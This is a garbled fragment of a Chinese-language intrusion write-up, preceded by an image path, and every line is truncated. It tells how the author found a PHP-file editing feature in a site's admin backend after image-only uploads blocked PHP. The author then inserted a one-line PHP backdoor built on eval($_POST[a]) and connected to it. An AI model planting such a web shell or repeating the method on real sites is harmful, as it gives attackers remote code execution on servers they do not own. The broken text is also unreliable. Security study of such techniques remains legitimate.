 ,在后台发现有上传图片的地方,但上传PHP
示“不是图片文件”。继续在后台摸索,找
HP文件的功能,于是在里面插入了一句话的
eval($_POST[a])?>”,如图12所示。
”之后就提示成功了。用一句话后门连上